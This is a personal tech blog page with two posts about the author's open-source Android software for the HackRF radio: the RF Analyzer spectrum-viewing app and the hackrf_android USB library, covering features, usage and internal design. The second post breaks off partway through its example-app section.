          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://i.ytimg.com/vi/r36fd_QhpNM/0.jpg' itemprop='image_url'/>
<meta content='5663468257254794273' itemprop='blogId'/>
<meta content='8399986908466549614' itemprop='postId'/>
<a name='8399986908466549614'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://tech.mantz-it.com/2014/10/rf-analyzer-explore-frequency-spectrum.html'>RF Analyzer - Explore the frequency spectrum with the HackRF on an Android device</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8399986908466549614' itemprop='description articleBody'>
Over the last week I've been working on a new project, trying to build a spectrum analyzer for Android that works with my hackrf_android library. Now I finally reached the point were it is stable enough to be useful and I created the GitHub repository today:<br />
<br />
<a href="https://github.com/demantz/RFAnalyzer" target="_blank">https://github.com/demantz/RFAnalyzer</a><br />
<br />
It is still very basic and I have a lot of ideas to extend its functionality, but I thought it's better to have testers involved as early as possible. Eventually it should evolve in something similar to GQRX, supporting different modes and devices. But that will take some time!<br />
<br />
&lt;UPDATE&gt;<br />
<br />
The new version of RF Analyzer (1.07) has now support for AM/FM demodulation! It is now also available on Google Play:<br />
<br />
<a href="https://play.google.com/store/apps/details?id=com.mantz_it.rfanalyzer" target="_blank">https://play.google.com/store/apps/details?id=com.mantz_it.rfanalyzer</a><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/r36fd_QhpNM?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div>
<br />
<br />
See the readme on GitHub for a more detailed description!<br />
<br />
&lt;/UPDATE&gt;<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGj4o53APVcxLJ6V3wgy2FPOrlNdbo3t4r_Iradd8fCy9R-e8sioxF095-gcP_RQviwc8DHe_4KD9YoAeOTuWQXnbOOUYvsGVIpwpINTPOCi82YGljXkBLlWGBcY3o9Jzn-jk2ZayB8Z4D/s1600/RF+Analyzer.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGj4o53APVcxLJ6V3wgy2FPOrlNdbo3t4r_Iradd8fCy9R-e8sioxF095-gcP_RQviwc8DHe_4KD9YoAeOTuWQXnbOOUYvsGVIpwpINTPOCi82YGljXkBLlWGBcY3o9Jzn-jk2ZayB8Z4D/s1600/RF+Analyzer.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">RF Analyzer running on a Nexus 5</span></td></tr>
</tbody></table>
<br />
In this blog I'm going to show what you can do with the app and in the end I explain how it is working internally for those who like to play with the source code. I also tried to document the code as good as possible, but it is always easier if the basic flow of the program is explained before looking at it.<br />
<br />
<h2>
What you can do with it</h2>
<div>
Right now there aren't many fancy features. The app will present you with a simple UI showing the frequency spectrum including a waterfall plot. Here is a list of what you can do right now with version 1.00:</div>
<div>
<ul>
<li>Browse the spectrum by scrolling horizontally</li>
<li>Zoom in and out, both horizontally and vertically</li>
<li>Adjust the sample rate and center frequency to match the current view of the screen by double tapping</li>
<li>Auto scale the vertical axis</li>
<li>Jump directly to a frequency</li>
<li>Adjust the gain settings of the HackRF</li>
<li>Select a pre-recorded file as source instead of a real HackRF</li>
<li>Change the FFT size</li>
<li>Setting the frame rate either to a fixed value or to automatic control</li>
<li>Activate logging and showing the log file</li>
</ul>
<div>
I'm planning to also support the rtl-sdr in the future and of course I want to include the actual demodulation for common analog modes like AM, FM, SSB, ... But so far you can only browse the spectrum. Here is how you get it to work:</div>
</div>
<div>
<br /></div>
<div>
Plug the HackRF into your Android device using an OTG (on-the-go) cable. You can get those cables for around 3$ and you can also find them as Y-version which enables external powering the HackRF, for those phones/tablets that don't deliver enough power. After you start RF Analyzer you can hit the start button in the action bar and it should prompt you for the permission to access the USB device. Once you did that the FFT will start:</div>
<div>
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZtdOgWDXM5Vlj5rRtyKeaWh8X4arz_JA5vQnJq1wcd4aC0ouusT_sAQd8QA94D-ggf8lPlJxXaIAUPywjOL5zvaNwyDaSLlpkMItQw4pAZD3PR14InHNmvQiFEV-d6MXtkJlOaB2JJgH5/s1600/Screenshot_2014-10-19-11-58-56.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZtdOgWDXM5Vlj5rRtyKeaWh8X4arz_JA5vQnJq1wcd4aC0ouusT_sAQd8QA94D-ggf8lPlJxXaIAUPywjOL5zvaNwyDaSLlpkMItQw4pAZD3PR14InHNmvQiFEV-d6MXtkJlOaB2JJgH5/s1600/Screenshot_2014-10-19-11-58-56.png" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">FFT at 20 Msps showing FLEX pagers at 931 MHz</span></td></tr>
</tbody></table>
<div>
<br /></div>
<div>
Use common gestures to zoom and scroll both vertically and horizontally. Note that the vertical axis of the FFT plot also affects the colors of the waterfall plot:</div>
<div>
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMc68QaBPp09fUL50X5CH0UpyhD_NW_xRbZb4e73IFhm70JMt1WytAQL_TlFye-MDKrerPfwohT5bgiGJRQMcEVpbrmLBHn0x1o0PLMiAi2RU3dYHJuxfg4FDO-C6ECmGyTo5LFqtRdV-O/s1600/Screenshot_2014-10-19-11-59-47.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMc68QaBPp09fUL50X5CH0UpyhD_NW_xRbZb4e73IFhm70JMt1WytAQL_TlFye-MDKrerPfwohT5bgiGJRQMcEVpbrmLBHn0x1o0PLMiAi2RU3dYHJuxfg4FDO-C6ECmGyTo5LFqtRdV-O/s1600/Screenshot_2014-10-19-11-59-47.png" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">Zoomed in&nbsp;(both vertical and horizontal)&nbsp;view</span></td></tr>
</tbody></table>
<div>
<br /></div>
<div>
If you scroll outside the current range of the FFT or if you zoom so that the resolution of the FFT is too low you can simply double tap the screen. RF Analyzer will re-tune the HackRF to the frequency currently centered on the screen and also ajust the sample rate so that the FFT covers exactly the frequency range that is currently visible:</div>
<div>
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkHZDSVi1mWBhX93OomIEVrEsOq3EmYjfSz_wRqdIt926pzVAnVdTp3J17wRfuYHO88KMdmerTGUq0bJMci6N4qQb-qmRgk0yiARPs_EuGJKZ2TRXRpoe55LwOcMle2_Ae0SREp1srkyy8/s1600/Screenshot_2014-10-19-12-07-45.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkHZDSVi1mWBhX93OomIEVrEsOq3EmYjfSz_wRqdIt926pzVAnVdTp3J17wRfuYHO88KMdmerTGUq0bJMci6N4qQb-qmRgk0yiARPs_EuGJKZ2TRXRpoe55LwOcMle2_Ae0SREp1srkyy8/s1600/Screenshot_2014-10-19-12-07-45.png" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">The resolution of the FFT is too low when zoomed in too closely. And we scrolled to far right that we can see the end of the FFT on the right site</span></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigawFglCa-cYluM6_WtVeKIHF34ocVwSpBke5OGcr-1dVa5-AuRWpIswC588twps0PoUgRc3rQ7zvYNPQGGTRP-XQIRPOs9pJV-X9DZinwtrHf19UGVEhZZSw4aq9xBpfuFrMiGg38I8iB/s1600/Screenshot_2014-10-19-12-07-49.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigawFglCa-cYluM6_WtVeKIHF34ocVwSpBke5OGcr-1dVa5-AuRWpIswC588twps0PoUgRc3rQ7zvYNPQGGTRP-XQIRPOs9pJV-X9DZinwtrHf19UGVEhZZSw4aq9xBpfuFrMiGg38I8iB/s1600/Screenshot_2014-10-19-12-07-49.png" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">After double tapping the HackRF is tuned to 931,61 MHz (note the DC offset peak!) and the sample rate is now adjusted to about 2.5 Msps so that we see the full FFT resolution again</span></td></tr>
</tbody></table>
<div>
<br /></div>
<div>
You can also use the autoscale button in the action bar to adjust the vertical scale so that it ranges from the minimum to the maximum of the currently visible values of the FFT:</div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp57DbpIO8D344kZOceUBc4nE8G72s_wH2bj-5MccsbYdDnXGFym4nA58mU_8jrbO9ko2eAAG6FjoCWM-pXBNRLbhkt_2MnZaJ5vEeZsu-a4UC8YxF0T2QA32Ui4_GU1HZ39ZdgLRCbsJd/s1600/Screenshot_2014-10-19-12-09-46.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp57DbpIO8D344kZOceUBc4nE8G72s_wH2bj-5MccsbYdDnXGFym4nA58mU_8jrbO9ko2eAAG6FjoCWM-pXBNRLbhkt_2MnZaJ5vEeZsu-a4UC8YxF0T2QA32Ui4_GU1HZ39ZdgLRCbsJd/s1600/Screenshot_2014-10-19-12-09-46.png" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
If you want to jump to a certain frequency, use the 'set frequency' button and it will prompt you to enter a new frequency:</div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabJG3MOsynLrilrv_I4IZ1X_SlDQYgiP52qygb6XJ_sZeJlbwUQwCpX8S4OMaSOZQuTVzNCoj0QdeGE0j05Qb72AgLBamYkVqBnZ0fehdOvtHiBQ0OcYt60uAP2bUl_Wxka5TZvblqcby/s1600/Screenshot_2014-10-19-12-09-23.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabJG3MOsynLrilrv_I4IZ1X_SlDQYgiP52qygb6XJ_sZeJlbwUQwCpX8S4OMaSOZQuTVzNCoj0QdeGE0j05Qb72AgLBamYkVqBnZ0fehdOvtHiBQ0OcYt60uAP2bUl_Wxka5TZvblqcby/s1600/Screenshot_2014-10-19-12-09-23.png" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
The gain settings of the HackRF (both VGA and LNA gain) can be accessed through the 'set gain' button in the overflow menu:</div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3nbVOkyGUjOC55x17pC_TiPowuKqgCucjCwwZKS9ONKN1iaAzC9bs7JmhsIFuy0umTQqIZHjT8QlkVboAY2_fIH3Yme7CEZbZDiHO_P6Jz7GbKnZrmB_DNEuTDsCbOuN3gnKi9DyQO5C5/s1600/Screenshot_2014-10-19-12-10-14.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3nbVOkyGUjOC55x17pC_TiPowuKqgCucjCwwZKS9ONKN1iaAzC9bs7JmhsIFuy0umTQqIZHjT8QlkVboAY2_fIH3Yme7CEZbZDiHO_P6Jz7GbKnZrmB_DNEuTDsCbOuN3gnKi9DyQO5C5/s1600/Screenshot_2014-10-19-12-10-14.png" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
In the settings activity you can:</div>
<div>
<ul>
<li>Select other source types (currently only HackRF or file source)</li>
<li>Set the FFT size</li>
<li>Set the screen orientation (auto / landscape / portrait)</li>
<li>Turn autostart on and off (so that you don't have to hit the start button every time)</li>
<li>Set the frame rate to auto or a fixed value (useful if you want a linear time axis in the waterfall plot)</li>
<li>Deactivate vertical zoom and scrolling (so that you don't accidentally alter the vertical scale while scrolling through frequencies)</li>
<li>Turn on logging and set the location of the log file.</li>
<li>Show the log file</li>
</ul>
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtP_shZIRvP3YR7jHDt-mw_TTOaAzBUXzPH2WGLvQhAodrjj_0C4JtH5S7l5-u1DQcXuZuAogdV9CdSX5L8K_NqYXk1_Txv1evJLuCLOb-MLskIqRcIMvbnWcL-nIldPJuWcv5l0sRU73W/s1600/Screenshot_2014-10-19-11-51-14.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtP_shZIRvP3YR7jHDt-mw_TTOaAzBUXzPH2WGLvQhAodrjj_0C4JtH5S7l5-u1DQcXuZuAogdV9CdSX5L8K_NqYXk1_Txv1evJLuCLOb-MLskIqRcIMvbnWcL-nIldPJuWcv5l0sRU73W/s1600/Screenshot_2014-10-19-11-51-14.png" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">Settings Activity of RF Analyzer on a Nexus 7</span></td></tr>
</tbody></table>
<div>
<br /></div>
<div>
Implementing the file source was helpful for debugging the application. It is also a way to test the app if you don't have an OTG cable or your phone/tablet doesn't output enough power for the HackRF. Selecting the file source type will allow you to use RF Analyzer with recorded samples from hackrf_transfer or Test_HackRF. I've uploaded a short capture of some FLEX pager signals for testing:&nbsp;<a href="http://www.file-upload.net/download-9711411/flex_2000000sps_931MHz.iq.html" target="_blank">FLEX Pager at 931MHz (2Msps)</a></div>
<h2>
How it works</h2>
For those who want to play with the sources of RF Analyzer (GPLv2) I want to quickly explain the internal structure of the app:<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfqqRDrrU-_zYegzLFd4o5va5I6ypo4CHw6Q6cCWBh2PMtvszDt4oxCb0fLPd5XRKiNRhFUON7Rl3yMVrTmEg79JNn3B7lhyphenhyphen89FPI1qQVXShrvAb7xQXd-fdkN1ejesQdnZQXMp-BYJ20d/s1600/RF+Analyzer+class+diagram.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="370" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfqqRDrrU-_zYegzLFd4o5va5I6ypo4CHw6Q6cCWBh2PMtvszDt4oxCb0fLPd5XRKiNRhFUON7Rl3yMVrTmEg79JNn3B7lhyphenhyphen89FPI1qQVXShrvAb7xQXd-fdkN1ejesQdnZQXMp-BYJ20d/s1600/RF+Analyzer+class+diagram.png" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">(Uncomplete) class diagram of RF Analyzer. Underlined classes are running in seperate threads. Gray elements are external modules.</span></td></tr>
</tbody></table>
<br />
To support different devices I defined a common interface that is implemented by all classes which represent sources of IQ samples. The Scheduler will continuously read samples from the source to prevent the receive buffers of the device to fill up. It forwards samples in packets of the size of the FFT to the AnalyzerProcessingLoop by inserting them in a queue. If the queue is full, the samples are thrown away in order to not block the input device. The AnalyzerProcessingLoop also runs in a separate thread and reads the sample packets from the queue, processes them with the help of the FFT class and then calls draw() on the AnalyzerSurface. This method draws the given FFT samples on a SurfaceView and also draws a new line of the waterfall plot as well as the horizontal and vertical axis.<br />
<br />
For a more detailed impression of how the app works, have a look into the sources on&nbsp;<a href="https://github.com/demantz/RFAnalyzer" target="_blank">GitHub</a>. I tried my best&nbsp;to add helpful comments to understand the flow of the program.<br />
<br />
If you have any questions, comments or any other input, don't hesitate to leave a comment or contact me directly on Twitter:&nbsp;&nbsp;<a href="https://twitter.com/dennismantz" target="_blank">@dennismantz</a><br />
<br />
<div>
Have fun testing it! ;)<br />
<br />
Here is the video were I demonstrate the old version of RF Analyzer:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/XFuoiOxntas?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div>
<br />
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Eingestellt von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15281478138521513958' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15281478138521513958' rel='author' title='author profile'>
<span itemprop='name'>Dennis Mantz</span>
</a>
</span>
</span>
<span class='post-timestamp'>
um
<meta content='http://tech.mantz-it.com/2014/10/rf-analyzer-explore-frequency-spectrum.html' itemprop='url'/>
<a class='timestamp-link' href='http://tech.mantz-it.com/2014/10/rf-analyzer-explore-frequency-spectrum.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-10-19T23:36:00+02:00'>23:36</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://tech.mantz-it.com/2014/10/rf-analyzer-explore-frequency-spectrum.html#comment-form' onclick=''>
70 Kommentare:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1185366722'>
<a href='https://www.blogger.com/post-edit.g?blogID=5663468257254794273&postID=8399986908466549614&from=pencil' title='Post bearbeiten'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=8399986908466549614&target=email' target='_blank' title='Diesen Post per E-Mail versenden'><span class='share-button-link-text'>Diesen Post per E-Mail versenden</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=8399986908466549614&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=8399986908466549614&target=twitter' target='_blank' title='Auf X teilen'><span class='share-button-link-text'>Auf X teilen</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=8399986908466549614&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='In Facebook freigeben'><span class='share-button-link-text'>In Facebook freigeben</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5663468257254794273&postID=8399986908466549614&target=pinterest' target='_blank' title='Auf Pinterest teilen'><span class='share-button-link-text'>Auf Pinterest teilen</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Dienstag, 7. Oktober 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDQVJDMvtg5cfxIy4nYZDEDjboLovo3NI-D_OnoZsaQJM1BF3BF6s1gMAhyphenhyphenPOJCnyRbC-BdcB0HbCQZph5CWure10ppeEo75ezYMLoRWJnfIOg0GH2aN76odZZWhutqPfKdTIi_M6sirBn/s1600/IMG_1901.jpg' itemprop='image_url'/>
<meta content='5663468257254794273' itemprop='blogId'/>
<meta content='6021856076205521528' itemprop='postId'/>
<a name='6021856076205521528'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://tech.mantz-it.com/2014/10/hackrfandroid-using-hackrf-with-android.html'>hackrf_android - Using the HackRF with a Android device</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6021856076205521528' itemprop='description articleBody'>
Since I received my HackRF last month I wanted to use it with an Android device. I own a Nexus 7 and a Nexus 5 and both are able to act as USB host. I also have an OTG cable to connect other USB devices to them. So I started to port Michael Ossmann's libhackrf library to Android and now I want to present the first alpha version. There is still a lot to do and to implement, but at least it's possible to get some samples out of the air and into the phone/tablet ;)<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDQVJDMvtg5cfxIy4nYZDEDjboLovo3NI-D_OnoZsaQJM1BF3BF6s1gMAhyphenhyphenPOJCnyRbC-BdcB0HbCQZph5CWure10ppeEo75ezYMLoRWJnfIOg0GH2aN76odZZWhutqPfKdTIi_M6sirBn/s1600/IMG_1901.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDQVJDMvtg5cfxIy4nYZDEDjboLovo3NI-D_OnoZsaQJM1BF3BF6s1gMAhyphenhyphenPOJCnyRbC-BdcB0HbCQZph5CWure10ppeEo75ezYMLoRWJnfIOg0GH2aN76odZZWhutqPfKdTIi_M6sirBn/s1600/IMG_1901.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">Receiving at 15 Msps on a Nexus 5</span></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilPh6H1vvDuUO-kNp0qdSeAJ2UEy72PBHTSZb9XEu9xiFo_3Mp9vTA2zlYCKgIhi568ACnGk3SwNFmC908HmF1A9yj3iilbRMn7iBGK8VIiNH4wzKoY33HkONyw8JnKzTXRl6n8XwJZsKD/s1600/IMG_1904.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilPh6H1vvDuUO-kNp0qdSeAJ2UEy72PBHTSZb9XEu9xiFo_3Mp9vTA2zlYCKgIhi568ACnGk3SwNFmC908HmF1A9yj3iilbRMn7iBGK8VIiNH4wzKoY33HkONyw8JnKzTXRl6n8XwJZsKD/s1600/IMG_1904.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">OTG cable (available for ~ 3$)</span></td></tr>
</tbody></table>
<br />
<h2>
JNI vs. Pure Java</h2>
So the hackrf_android library is entirely written in Java. I thought about using Java Native Interface (JNI) to just reuse the original code from hackrf.c without modifications, but I decided not to do so. The advantage of a pure Java library is, that it is very easy to use (no need to care about NDK and JNI stuff). However, using the JNI approach would have advantages too, e.g. the hackrf.c code is completely tested and it fully implements all features. So maybe in the future I will give it a try.<br />
<br />
<h2>
The hackrf_android library</h2>
You can find the library on github: <a href="https://github.com/demantz/hackrf_android">https://github.com/demantz/hackrf_android</a><br />
The repository contains the library sources and an example application. Binaries of both are also in the rep if you don't want to build them on your own.<br />
<br />
Basically the library consists only of the main class: Hackrf. In addition there is an HackrfUsbException class and a HackrfCallbackInterface which both don't contain much code. The Hackrf class has a static method called initHackrf(). This method will try to enumerate and open the HackRF on the USB port. This will require the user to hit OK when he is asked for the permission to do so. Therefore initHackrf() works asynchronously. It takes an instance of HackrfCallbackLibrary as argument and will call the onHackrfReady() method of this instance as soon as the device is ready to use. This call contains an instance of the Hackrf class which is then used for all operations on the device.<br />
<br />
There are methods to set and get parameters of the device. Right now it is possible to:<br />
<br />
<ul>
<li>Read Board ID from HackRF</li>
<li>Read Version from HackRF</li>
<li>Read Part ID and Serial Number from HackRF</li>
<li>Set Sample Rate of HackRF</li>
<li>Set Frequency of HackRF</li>
<li>Set Baseband Filter Width of HackRF</li>
<li>Compute Baseband Filter Width for given Sample Rate</li>
<li>Set VGA Gain (Rx/Tx) of HackRF</li>
<li>Set LNA Gain of HackRF</li>
<li>Set Amplifier of HackRF</li>
<li>Set Antenna Port Power of HackRF</li>
<li>Set Transceiver Mode of HackRF</li>
</ul>
<h2>
</h2>
<h2>
Receiving Samples</h2>
The Hackrf class will put the samples into an ArrayBlockingQueue as they arrive over the USB connection. A reference to this queue will be returned to the application when it calls startRx(). The application can then grab the packets from the queue. Each queue element is a byte array containing the samples. The packets (arrays) all have a fixed length, which can be determined by calling getPacketSize(). These packets are the raw packets that are received through the USB connection. Make sure you pass packets you don't need anymore back to the buffer pool of the hackrf library. Otherwise the performance will drop because of the many memory allocations and garbage collection runs. Inside the packets the samples are stored as signed 8-bit values in pairs of two (first the quadrature sample then the in-phase sample - took me some time to find that out^^). Right now I set the packet size to 16KB. This might not be ideal. If it is to low (I started with 512B) the samples aren't getting fast enough from the HackRF to the Android device. If it is to high (I tried 256KB - same as in hackrf.c) then most of the bytes in the packets will be zero. Feel free to experiment with this, all you have to do is change the packetSize attribute in Hackrf.java.<br />
<br />
Note that the size of the queue (measured in bytes!) is defined by the application as an argument to initHackrf(). Make sure you choose a large enough queue to buffer the samples between the hackrf library and your application. If the application doesn't pull the samples fast enough out of the queue, it will ran full pretty quickly and the hackrf will stop receiving. What I noticed on the Nexus 7: When writing the samples to a file (using a BufferedOutputStream), you can't set the sample rate to values higher than 2Msps. The write procedure to file will be too slow to get the samples fast enough out of the queue. Can anyone confirm this? It seems strange to me and I don't have this problem with my Nexus 5 (15Msps to a file - works like a charm!).<br />
<br />
<h2>
How to use it - a quick example</h2>
The example application I want to show you is also in the git repository. I used Eclipse with the ADT plugin to write it. If you want to do so too, just create two new Android Projects from existing sources and choose the root directory of the repository for the library and the example directory for the example App. Make sure that the example App is either linked against the library project (this should be the default case) or against the hackrf_android.jar file.<br />
<br />
The example App shows the user this screen:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDfo73iu7VQtZfCGcGy09m5KEdTs6Sv6riLj1fqFheO4pQajtMA3HJNxS2HYP-2OF6Vf0KyyRrknMJ-BN1g9AvjyV2M6nr4Un-NahskkiJpRoUyZL3fmItciq09SCqU3ahE89P3dKOQ6Qs/s1600/Screenshot_2014-10-06-17-19-04.png" imageanchor="1"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDfo73iu7VQtZfCGcGy09m5KEdTs6Sv6riLj1fqFheO4pQajtMA3HJNxS2HYP-2OF6Vf0KyyRrknMJ-BN1g9AvjyV2M6nr4Un-NahskkiJpRoUyZL3fmItciq09SCqU3ahE89P3dKOQ6Qs/s1600/Screenshot_2014-10-06-17-19-04.png" width="225" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI4haYCw3TPAPNe5ourZBBJNRAGXJqs6tQ_SCM-r5RICzHakCTg624PwRjIIJ5fxFuLFIHetaduHWmSgZcBvCupWbVp9odepTPpEQGoJ_FlV78m_JqpoZmJKN-Q0_LgkMVrGI1oxnJP-nw/s1600/Screenshot_2014-10-06-17-10-54.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI4haYCw3TPAPNe5ourZBBJNRAGXJqs6tQ_SCM-r5RICzHakCTg624PwRjIIJ5fxFuLFIHetaduHWmSgZcBvCupWbVp9odepTPpEQGoJ_FlV78m_JqpoZmJKN-Q0_LgkMVrGI1oxnJP-nw/s1600/Screenshot_2014-10-06-17-10-54.png" width="225" /></a></div>
<br />
